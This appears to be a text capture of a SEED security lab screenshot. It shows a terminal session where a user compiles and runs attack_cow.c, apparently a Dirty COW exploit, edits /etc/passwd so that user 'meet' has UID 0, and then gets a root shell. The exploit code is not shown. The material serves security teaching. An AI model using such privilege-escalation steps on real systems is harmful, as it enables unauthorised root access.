 Lab.5 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@ubuntu: /home/seed 12:23 AM Seed
[11/26/2021 00:19] seed@ubuntu:~/Desktop$ gcc attack_cow.c -lpthread
[11/26/2021 00:19] seed@ubuntu:~/Desktop$ a.out
^C
[11/26/2021 00:21] seed@ubuntu:~/Desktop$ cat /etc/passwd | grep meet
meet:x:0000:1003:,,,:/home/meet:/bin/bash
[11/26/2021 00:21] seed@ubuntu:~/Desktop$ cd
[11/26/2021 00:23] seed@ubuntu:~$ su meet
Password:
root@ubuntu:/home/seed# id
uid=0(root) gid=1003(meet) groups=0(root),1003(meet)
root@ubuntu:/home/seed#
Right Ctrl
Type here to search
6°C Cloudy
3:22 AM
11/26/2021